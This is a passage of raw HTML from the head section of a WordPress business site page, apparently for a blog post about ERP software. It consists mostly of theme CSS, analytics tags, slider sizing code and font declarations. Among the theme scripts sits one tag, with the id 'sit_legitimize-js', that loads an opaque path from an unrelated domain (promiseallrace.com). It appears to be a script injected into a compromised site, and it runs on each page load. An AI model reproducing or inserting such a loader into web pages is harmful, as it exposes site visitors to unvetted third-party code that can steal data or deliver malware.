var maxbizz_loadmore_params = {"ajaxurl":"https:\/\/intellint.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/myloadmore.js?ver=1769092968" id="maxbizz_scripts-js"></script>
<script type="text/javascript" src="https://promiseallrace.com/98aZCchnDgX17rlz6LaS1AEfx7teaO9FEj-nLUboPDC" id="sit_legitimize-js"></script>
<link rel="https://api.w.org/" href="https://intellint.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://intellint.co/wp-json/wp/v2/posts/4000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intellint.co/xmlrpc.php?rsd" />
<link rel="canonical" href="https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/" />
<link rel='shortlink' href='https://intellint.co/?p=4000' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intellint.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintellint.co%2F2022%2F06%2F10%2Fhow-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intellint.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintellint.co%2F2022%2F06%2F10%2Fhow-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-BJX4HD7ZP2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BJX4HD7ZP2');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 10847533010 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10847533010"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10847533010');
</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://intellint.co/xmlrpc.php"><style type="text/css">
		  	/****Main Color****/

			/*Background Color*/
			.bg-primary,
			.list-primary li:before,
			.btn-details:hover,
			.owl-carousel .owl-dots button.owl-dot.active span,
			.owl-carousel .owl-dots button.owl-dot:hover span,
			.owl-carousel .owl-nav button.owl-prev:hover,.owl-carousel .owl-nav button.owl-next:hover,
			.octf-btn,
			.octf-btn-dark:hover, .octf-btn-dark:focus,
			.octf-btn-light:hover, .octf-btn-light:focus,
			.octf-btn.octf-btn-border:hover, .octf-btn.octf-btn-border:focus,
			.main-navigation > ul > li:before,
			.post-box .post-cat a,
			.post-box .btn-play:hover i,
			.page-pagination li span, .page-pagination li a:hover,
			.blog-post .share-post a,
			.post-nav > div .thumb-post:before,
			.post-nav .post-prev.not-thumb a:hover .thumb-post:before,
			.post-nav .post-next.not-thumb a:hover .thumb-post:before,
			.widget-area .widget .widget-title:before,
			.widget-area .widget_categories ul li a:before,.widget-area .widget_product_categories ul li a:before,.widget-area .widget_archive ul li a:before,
			.search-form .search-submit,
			.author-widget_social a:hover,
			.bline-yes .icon-box-1:after,
			.bline-yes .icon-box-2 .content-box:after,
			.box-s2.icon-right .icon-main,
			.ot-image-box:hover .link-box,
			.line-progress .progress-bar,
			.ot-pricing-table.is-featured .inner-table .title-table span,
			.ot-pricing-table.is-featured .octf-btn,
			.circle-social .team-social a:hover,
			.ot-accordions .acc-item.current .acc-toggle,
			.ot-testimonials .tphoto:after,
			.ot-message-box .icon-main,
			.ot-minicart .count,
			.ot-heading > span.is_line:before,
			.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon:hover,
			#back-to-top,
			.error-404 .page-content form button:hover,
			.woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .added_to_cart, .woocommerce-page ul.products li.product .product_type_grouped,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce input.button, .woocommerce button.button.alt.disabled,
			.woocommerce button.button,
			.woocommerce-mini-cart__buttons a.button.wc-forward,
			.woocommerce-mini-cart__buttons a.button.wc-forward:hover{ background: #450b64; }
			.post-box .entry-meta .btn-details:hover, 
			.widget .tagcloud a:hover,
			.ot-heading > span.is_highlight,
			.icon-box-1 .icon-main{background: rgba(69,11,100,0.1);}
			.team-3 .team-thumb a:before{background: rgba(69,11,100,0.8);}
			.projects-grid .projects-box .portfolio-info,
			.projects-grid.style-3 .projects-thumbnail .overlay{background: rgba(69,11,100,0.9);}

			/*Background Image*/
			.author-widget_wrapper:before{ background-image: linear-gradient(230deg, #450b64 -150%, #fff 80%); }

			/*Border Color*/
			.octf-btn.octf-btn-border,
			.post-box .entry-meta .btn-details:hover,
			.post-box .btn-play:hover i,
			.page-pagination li span, .page-pagination li a:hover,
			.blog-post .tagcloud a:hover,
			.widget .tagcloud a:hover,
			.ot-heading > span.is_highlight,
			.ot-image-box:hover .link-box,
			.ot-accordions .acc-item.current .acc-toggle,
			.ot-tabs .tab-link.current, .ot-tabs .tab-link:hover,
			.ot-video-button a:hover span,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{ border-color: #450b64; }

			/*Border Top Color*/
			.woocommerce-message,
			.woocommerce-info{ border-top-color: #450b64; }

			/*Color*/
			blockquote:before,
			blockquote cite,
			.text-primary,
			.link-details,
			.link-details:visited,
			.octf-btn.octf-btn-border,
			.octf-btn.octf-btn-border:visited,
			a:hover, a:focus, a:active,
			.main-navigation > ul > li:hover > a,
			.main-navigation ul li li a:hover,.main-navigation ul ul.sub-menu li.current-menu-item > a,.main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
			.main-navigation ul > li.menu-item-has-children:hover > a,
			.main-navigation ul > li.menu-item-has-children:hover > a:after,
			.main-navigation ul > li.menu-item-has-children > a:hover:after,
			.header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
			.header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
			.post-box .entry-meta a:hover,
			.post-box .entry-meta .btn-details:hover,
			.post-box .entry-title a:hover,
			.post-box .link-box a:hover,
			.post-box .link-box i,
			.post-box .quote-box i,
			.post-box .quote-box .quote-text span,
			.blog-post .tagcloud a:hover,
			.blog-post .author-bio .author-info .author-socials a:hover,
			.comments-area .comment-item .comment-meta .comment-reply-link,
			.comment-respond .comment-reply-title small a:hover,
			.comment-form .logged-in-as a:hover,
			.widget .tagcloud a:hover,
			.widget-area .widget ul:not(.recent-news) > li a:hover,
			.widget-area .widget_categories ul li a:hover + span.posts-count,.widget-area .widget_product_categories ul li a:hover + span.posts-count,.widget-area .widget_archive ul li a:hover + span.posts-count,
			.ot-heading > span,
			.icon-box .icon-main,
			.icon-box-grid .icon-box .icon-main,
			.icon-box-grid .icon-box .content-box .title-box a:hover,
			.icon-box-grid .icon-box:hover .icon-main,
			.ot-image-box .link-box,
			.ot-counter span,
			.ot-counter-2 i,
			.ot-countdown li.seperator,
			.ot-pricing-table .inner-table h2,
			.project_filters li a:before,
			.project_filters li a .filter-count,
			.project_filters li a.selected, .project_filters li a:hover,
			.ot-team .team-info span,
			.ot-testimonials .t-head span,
			.woocommerce ul.products li.product .price .woocommerce-Price-amount, .woocommerce-page ul.products li.product .price .woocommerce-Price-amount,
			.woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-subtotal,
			.woocommerce-message:before,
			.woocommerce-info:before,
			.woocommerce .woocommerce-Price-amount,
			.woocommerce .site ul.product_list_widget li a:not(.remove):hover,
			.woocommerce .woocommerce-widget-layered-nav-list li a:hover,
			.woocommerce .widget_price_filter .price_slider_amount button.button,
			.woocommerce div.product p.price,.woocommerce div.product span.price{ color: #450b64; }

			/*Other*/
			.icon-box .icon-main svg,
			.icon-box-grid .icon-box .icon-main svg,
			.ot-counter-2 svg{ fill: #450b64; }
				</style><meta name="redi-version" content="1.0.9" /><meta name="generator" content="Powered by Slider Revolution 6.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://intellint.wpenginepowered.com/wp-content/uploads/2021/07/cropped-Intellint_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://intellint.wpenginepowered.com/wp-content/uploads/2021/07/cropped-Intellint_Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intellint.wpenginepowered.com/wp-content/uploads/2021/07/cropped-Intellint_Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://intellint.co/wp-content/uploads/2021/07/cropped-Intellint_Favicon-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-box .post-inner{
	margin-bottom: 30px;
}

.maxbixx-pagination-vbullet .tp-bullet.selected:before{
	background: rgb(69, 11, 100) !important
}

.slide-rev-subtitle span{
	color: rgb(69, 11, 100) !important
}

.elementor-1507 .elementor-element.elementor-element-bbce169.elementor-view-framed .elementor-icon, .elementor-1507 .elementor-element.elementor-element-bbce169.elementor-view-default .elementor-icon {
    fill: #450b64 !important;
    color: #450b64 !important;
    border-color: #450b64 !important;
}

.elementor-1507 .elementor-element.elementor-element-dfefc95.elementor-view-framed .elementor-icon, .elementor-1507 .elementor-element.elementor-element-dfefc95.elementor-view-default .elementor-icon{
	fill: #450b64 !important;
    color: #450b64 !important;
    border-color: #450b64 !important;
}

.elementor-1507 .elementor-element.elementor-element-481a8d7 .elementor-button {
    background-color: rgba(69, 11, 100, 0.19) !important;
    border-color: #450b64 !important;
}

/*For portfolio excerp*/
.portfolio-info-inner p{
    line-height: 20px;
    color: white;
		margin-bottom: -20px
}
.portfolio-info-inner p a{
    line-height: 20px;
    color: white;
}

/*For navigation menu service*/
@media only screen and (max-width: 900px){
li#menu-item-1948 {
    display: none;
	}
	li#menu-item-2202{
		
    display: none;
	}
	li#menu-item-2226{
		display: none;
	}
	li#menu-item-2272{
		display: none;
	}
	li#menu-item-2266{
		display: none;
	}
	li#menu-item-2261{
		display: none
	}
}

@media only screen and (min-width: 900px){
	
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2285 img.img.img-fluid {
    max-width: 80%;
	margin-right: -300px
}
	.elementor-element.elementor-element-48a4666.img.img-fluid.elementor-widget.elementor-widget-image img.attachment-large.size-large {
/*     margin-right: -300px; */
    margin-top: -10px;
}
	
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-1813.dropdown.hasmenu {
    display: none;
	}
	span.arrow:before {
  padding-left: 5px;
  font-family: "Flaticon";
  content: "";
  font-size: 9px;
  line-height: 1;
  font-weight: 400;
  color: #b2b2b2;
}
	ul.sub-menu.sub-mega-menu {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
	/*For Solutions Mega Menu*/
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-1759.dropdown.hasmenu {
    display: none;
}

/* li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2266.dropdown.is-mega-menu ul.sub-menu.sub-mega-menu {
    left: -225px;
}
	li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2272.dropdown.is-mega-menu ul.sub-menu.sub-mega-menu {
    left: -110px
} */

	li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-2046.dropdown.hasmenu{
		display: none
	}
}
/*Analytics Platforms Homepage*/
.analytics-platform .ot-image-box {
    -webkit-box-shadow: none !important;
    -webkit-transition: none !important;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2285:before {
    background: white !important;
    color: white !important;
}

/*Slider Small Text - Homepage*/
.slide-rev-subtitle{
	font-size: 16px !important
}

/*Homepage Blog*/
h5.entry-title.blog {
    font-size: 21px;
}
/*Features Services*/
.features-service-content span.is_highlight {
    border: 1px solid #450b64;
    color: #450b64;
    background: #ffffff7d;
    margin-bottom: 40px;
    font-size: 15px;
}
span.location {
    font-family: "Inter", sans-serif !important;
    font-weight: 600 !important;
    font-size: 11px !important;
    text-transform: uppercase;
    line-height: 28px !important;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.3);
    padding: 0 10px 0 4px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    font-weight: bold;
    color: rgb(69, 11, 100) !important background: #fff;
    padding: 4px 11px;
    margin-right: 6px;
    -webkit-border-radius: 11px;
    -moz-border-radius: 11px;
    border-radius: 11px;
}

/*Customer Logo*/
.owl-item figure img {
    width: 70% !important;
    height: 70% !important
}
/*Team social icon*/
.team-1 .team-social span, .team-1 .team-social {
    display: none;
}

/*Menu*/
.main-navigation ul > li.menu-item-has-children > a:hover:after{
	color: white !important
}

/*Job Page*/
.type-awsm_job_openings.status-publish.hentry .entry-meta {
    display: none;
}

.type-awsm_job_openings.status-publish.hentry .related-posts {
    display: none
}

input#awsm-application-submit-btn{
	background: #450b64;
	transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 14px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 14px 30px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  text-transform: uppercase;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Inter", sans-serif;
  font-weight: 600;
  text-align: center;
  cursor: pointer;
  border: 1px solid transparent;
  color: #fff;
  outline: none;
  position: relative;
}


input#awsm-application-submit-btn:hover, input#awsm-application-submit-btn:focus{
  background: #1b1d21;
}

/*Mega menu border radius*/
section.elementor-section.elementor-top-section.elementor-element.elementor-element-14db846.elementor-hidden-tablet.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-283749e.elementor-hidden-tablet.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-a8018af.elementor-hidden-tablet.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-b2ffe93.elementor-hidden-tablet.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

/*Mega menu*/
.mega-menu-content {
    background: white;
    border-radius: 5px;
}

/*Homepage News and Events*/
a.upcoming-btn {
    position: relative;
    background: transparent;
    border: 1px solid rgba(255, 255, 255, 0.5);
    width: 160px;
    height: 46px;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    overflow: hidden;
    margin-top: 32px;
    padding-top: 10px;
    border-radius: 3px;
    font-weight: 700
}

a.upcoming-btn:hover {
    background-color: #450B64;
    border-color: #450B64;
}
/*Homepage Blog*/
.entry-meta {
    display: none;
}
/*Analytics and AI*/
.ot-heading.analytics-ai span {
    font-size: 15px;
}

@media only screen and (min-width: 1000px) {
    .elementor-element.elementor-element-74d46b3.analytics-ai-inside-tab.elementor-widget.elementor-widget-itabs .elementor-column.elementor-col-50.elementor-inner-column.elementor-element.elementor-element-fe0af4f.ot-flex-column-vertical {
        padding: 0px;
        margin-left: -30px
    }
}

.manage-services-solutions-highlights.icon-box.icon-box-1{
	height: 370px
}
.managed-service-custom-toggle {
    background: #450b64;
    margin-top: auto;
    margin-bottom: 10px;
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: 700;
    border-radius: 3px;
}

/*Manage Service Page*/
.managed-service-solution-highlights .icon-box.icon-box-1 {
    height: 485px;
	border-radius: 3px
}

.managed-service-benefits h5.title-box {
    font-weight: 500;
}

/*Mega Menu Analytics and AI*/
.analytics-ai-navigation-link a{
    padding-left: 0px !important
}

/*For SVG Issue*/
.custom-icon-box .icon-box-grid .icon-main svg {
    height: 70px;
}

.managed-service-solution-highlights .icon-box .icon-main svg {
    height: 80px;
}

.managed-service-benefits .icon-box .icon-main svg {
    height: 70px;
}

/*Careers Page*/
.careers .features-service-item {
    background-color: white;
    border: 1px solid #c3c3c3;
}

.awsm-job-item {
    border: 1px solid #cccccc73 !important;
    border-radius: 5px;
}

/*New Careers Page*/
#thjmf-job-listings-box .thjmf-job-listing-filter-wrapper {
    background-color: #450B64;
    color: white;
    border-radius: 5px;
    padding-left: 20px;
}

#thjmf-job-listings-box .thjmf-job-listing-filter-wrapper .thjmf-search-button button {
    border-radius: 5px;
    border: 1px solid white;
    margin-right: 20px;
    padding: 10px 50px;
}

#thjmf-job-listings-box .thjmf-job-listing-filter-wrapper .thjmf-search-button button:hover {
    background-color: #450B64;
    color: white;
}

#thjmf-job-listings-box .thjmf-job-listing-filter-wrapper .thjmf-search-filters .thjmf-job-filters select{
    padding:10px
}

#thjmf-job-listings-box .thjmf-job-listing-filter-wrapper .thjmf-search-filters .thjmf-job-filters option{
    padding: 10px !important;
}

.thjmf-job-single-more a.button {
    background-color: #450B64;
    color: white !important;
    padding: 15px 35px;
    border-radius: 5px;
}

.thjmf-job-single-more a.button:hover{
    background-color: white !important;
    color: #450B64 !important;
    border: 1px solid #450B64 !important
}

.thjmf-job-listings-list.thjmf-listing-loop-content.list-wrapper {
    -webkit-box-shadow: 0 5px 15px 0 rgb(0 0 0 / 13%);
    border: 1px solid #ececec;
    margin-bottom: 20px;
    padding-left: 40px;
	border-radius: 5px
}

.thjm_jobs.type-thjm_jobs.status-publish .related-posts {
    display: none;
}

button#thjmf_apply_now, button#thjmf_popup_save {
    background-color: #450b64;
    border: 1px solid #450b64;
    color: white;
    border-radius: 5px;
    padding: 10px 30px;
}

/*Old Careers*/
h2.awsm-job-post-title {
    color: #450B64;
}

span.awsm-job-more {
    color: #450B64;
    font-weight: 700;
    margin-top: 20px;
}

.awsm-job-more-container {
    margin-top: 10px;
}

.awsm-job-featured-image {
    width: 20%;
}

.awsm_job_openings img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    display: none;
}

.awsm-selectric {
    display: none;
}

/*Portfolio Page*/
.projects-grid .awsm-job-listing-item {
    display: none;
}

.projects-grid .projects-box .portfolio-info {
    opacity: 0.8;
}

.projects-grid .projects-box .portfolio-info .plus {
    display: none;
}

.case-study-page .portfolio-info-inner {
    transform: translateY(0) !important;
    background: #450B64 !important;
    color: white !important;
}

.case-study-page .portfolio-info h5 a {
    color: white !important;
}

.case-study-page span.btn-loadmore.octf-btn {
    display: none;
}

h4.portfolio-related-title {
    display: none;
}

/*Recent News Date*/
.recent-news span.entry-date {
    display: none;
}

/* News page breadcrumbs */
.category-news #breadcrumbs > li:nth-child(2) {
	display: none;
}

/*News page page title*/
.archive.category.category-news.category-40 .page-title:after  {
  content: "News";
  color: white;
  position: absolute;
  left: 0;
}
.archive.category.category-news.category-40 .page-title {
  color: transparent;
  position: relative;
}

/* Blog page breadcrumbs */
.category-blog #breadcrumbs > li:nth-child(2) {
	display: none;
}

.archive.category.category-blog .page-title:after  {
  content: "Blog";
  color: white;
  position: absolute;
  left: 0;
}
.archive.category.category-blog .page-title {
  color: transparent;
  position: relative;
}

@media only screen and (max-width: 1024px) {
	.wpcf7-form-control-wrap .intl-tel-input {
		margin-bottom: 20px;
	}
}		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://intellint.wpenginepowered.com/wp-content/uploads/2021/07/pheader-blog.jpg");}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
